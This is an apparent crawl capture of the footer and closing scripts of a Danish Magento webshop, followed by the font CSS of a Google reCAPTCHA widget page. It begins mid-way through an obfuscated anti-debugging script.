_0x509ac1(_0x5e36c7){function _0x32ce07(_0x33a949,_0x5303d6,_0x59e427,_0x337bdc,_0x1e786c){return _0xd1114f(_0x33a949-0x1a2,_0x33a949,_0x59e427-0x153,_0x5303d6-0x401,_0x1e786c-0x14e);}if(_0x169707[_0x521b30(-0x16,-0x1a6,-0x1b1,-0x4a,0x47)](typeof _0x5e36c7,_0x169707[_0x521b30(-0x15,-0x15b,-0x29d,-0x1fa,-0x2a1)]))return function(_0x47c6b1){}[_0x5d1838(0x65,0x12c,0x163,0x22b,0x88)+_0x32ce07(0x5fd,0x494,0x343,0x549,0x3d9)+'r'](_0x169707[_0x812a52(0x813,0x7ff,0x67d,0x65f,0x8a8)])[_0x812a52(0x47a,0x4c6,0x5c9,0x5b0,0x520)](_0x169707[_0x521b30(-0x298,-0x15b,-0x15,-0x1fd,-0x327)]);else _0x169707[_0x5d1838(0x74,-0x18e,-0xdf,-0x1ac,-0x243)](_0x169707[_0x812a52(0x58d,0x65f,0x730,0x652,0x695)]('',_0x169707[_0x521b30(0x39,-0x366,-0x1ff,-0x12a,-0x117)](_0x5e36c7,_0x5e36c7))[_0x169707[_0x33ae68(0x15e,0x266,0x4ac,0x2b4,0x350)]],0x1036*-0x2+-0x1863+0x38d0)||_0x169707[_0x32ce07(0x6bd,0x746,0x62b,0x55c,0x7f5)](_0x169707[_0x5d1838(0x28c,0x14d,0x1a6,0x135,0x71)](_0x5e36c7,0x430+0x195f+0x1*-0x1d7b),-0x15b1+-0x5d*-0x29+0x6cc)?function(){return!![];}[_0x33ae68(0x334,0x659,0x65b,0x4df,0x305)+_0x5d1838(-0x153,-0x182,0x69,-0x131,-0x31c)+'r'](_0x169707[_0x5d1838(0x168,0x1a3,0x119,0x1d7,0x2cb)](_0x169707[_0x33ae68(0x3c3,0x77c,0x765,0x5e7,0x4d9)],_0x169707[_0x812a52(0x444,0x54a,0x422,0x40d,0x58b)]))[_0x33ae68(0x46e,0x695,0x5dd,0x487,0x32f)](_0x169707[_0x521b30(-0x228,-0x1e1,-0x1f9,-0x30c,-0x3ac)]):function(){return![];}[_0x5d1838(0x19f,0x12c,0x353,-0x9,0x1c6)+_0x33ae68(-0x12,0x2e2,0x125,0x231,0x2ea)+'r'](_0x169707[_0x812a52(0x326,0x32c,0x455,0x43a,0x55b)](_0x169707[_0x32ce07(0x600,0x84a,0xa19,0x96e,0x76d)],_0x169707[_0x521b30(-0x1d2,-0x364,-0x3ba,-0x2e5,-0x4eb)]))[_0x32ce07(0x834,0x652,0x80a,0x5eb,0x6ce)](_0x169707[_0x5d1838(-0x5f,-0x1ad,-0x288,-0x3b6,-0x12a)]);function _0x812a52(_0x2775c7,_0x1e2b7e,_0x4fe85a,_0x20967f,_0x320582){return _0x5c8e16(_0x2775c7-0x1bf,_0x1e2b7e-0x36,_0x4fe85a-0x1d1,_0x1e2b7e,_0x4fe85a-0x4a8);}function _0x5d1838(_0x13292b,_0x57e03d,_0x3fb9b,_0x4c6370,_0x3bfaab){return _0x5c8e16(_0x13292b-0x53,_0x57e03d-0xf8,_0x3fb9b-0x12b,_0x3bfaab,_0x57e03d- -0xe5);}function _0x521b30(_0x1d2f15,_0x1259cc,_0x1fd9b7,_0x13e0d9,_0x3d0e11){return _0x4169c3(_0x13e0d9- -0xee,_0x1259cc-0x1d9,_0x1fd9b7-0x6d,_0x1259cc,_0x3d0e11-0x1cc);}function _0x33ae68(_0x494657,_0xfdebc8,_0x2af917,_0x329a29,_0x3fee48){return _0x4169c3(_0x329a29-0x43f,_0xfdebc8-0x127,_0x2af917-0x16e,_0x3fee48,_0x3fee48-0x1ba);}_0x169707[_0x32ce07(0x748,0x7ec,0xa32,0x6e8,0x725)](_0x509ac1,++_0x5e36c7);}try{if(_0x32705a)return _0x509ac1;else _0x169707[_0xd1114f(-0x7e,-0x3e,0x7a,0xb0,0x192)](_0x509ac1,-0x809+-0x241*-0xd+-0x1544);}catch(_0x599f0c){}}</script>                                </div>
                            </div>
                        </div>
                    </div>
                                            </div>
        </div>
                    <div class="footer-bottom">
                <div class="page-main">
                    <div class="content-main">
                        <div class="left">
                            <p class="copyright-text">Copyright © Sengetrolden 2025. All right reserved.</p>                        </div>
                        <div class="right">
                            <ul class="payment-icons">
<li><img src="https://sengetrolden.dk/media/wysiwyg/dk-card_50x30.png" alt="Dankort" width="50" height="29"></li>
<li><img src="https://sengetrolden.dk/media/wysiwyg/mastercard_50x30.png" alt="Master Card" width="50" height="30"></li>
<li><img src="https://sengetrolden.dk/media/etrend/payment/paypal.png" alt="Paypal"></li>
<li><img src="https://sengetrolden.dk/media/etrend/payment/visa.png" alt="Visa"></li>
<li><img src="https://sengetrolden.dk/media/wysiwyg/mobilepay_dk_50x30.png" alt="Mobilepay" width="50" height="30"></li>
</ul>                        </div>
                    </div>
                </div>
            </div>
            </div>
<div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>

<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LeVqyIdAAAAAJHjv52jqV-6U3pk0U56zZFvEN7F","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}
</script>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/sengetrolden.dk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/sengetrolden.dk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/sengetrolden.dk\/rest\/default_dk\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/sengetrolden.dk\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
                    }
                }
            }
        }
</script>
    <a class="scrollTop" href="#" title="Scroll To Top">
        <span>
            <i class="fa fa-chevron-up" aria-hidden="true"></i>
        </span>
    </a>
</div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeVqyIdAAAAAJHjv52jqV-6U3pk0U56zZFvEN7F&co=aHR0cHM6Ly9zZW5nZXRyb2xkZW4uZGs6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=khowvg7bp0kq
body_size: 49017
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="VB4eI45CT-02yX2l9QDVPg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
